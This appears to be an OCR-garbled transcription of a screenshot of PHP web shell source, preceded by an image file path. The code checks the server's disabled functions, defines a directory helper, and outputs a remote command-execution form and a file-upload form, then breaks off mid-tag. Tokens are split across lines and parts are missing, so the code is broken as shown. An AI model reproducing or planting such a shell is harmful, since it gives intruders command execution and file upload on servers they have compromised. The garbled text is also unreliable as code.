
Functions : "
;
$df
=
'ini_get  disable!'
if
((@function_exists(
'ini_get'
)) && (
''
==(
$d
f
=@ini_get(
'disable_functions'
)))){
echo
"NON
E"
;}
else
{
echo
"$df"
function
pwd
()
$cwd
if
(
$u
=strrpos(
$cwd
,
'/'
if
(
$u
!=strlen(
$cwd
)-
1
return
$cwd
.
'/'
else
{
return
$cwd
;};

elseif
(
$u
=strrpos(
$cwd
,
'\')){

if($u!=strlen($cwd)-1){

return $cwd.'
\
';}

else{return $cwd;};

};

}

echo '
<form method=
"POST"
 action=
""
><font si
ze=
2
 color=
#888888><b>Command</b><br><input 
type="text" name="cmd"><input type="Submit" 
name="command" value="cok"></form>';
echo
'<form enctype="multipart/form-data" ac
tion method=POST><font size=2 color=#888888>
<b>Upload File</b></font><br><input type=hid
den name="submit"><input type=file name="use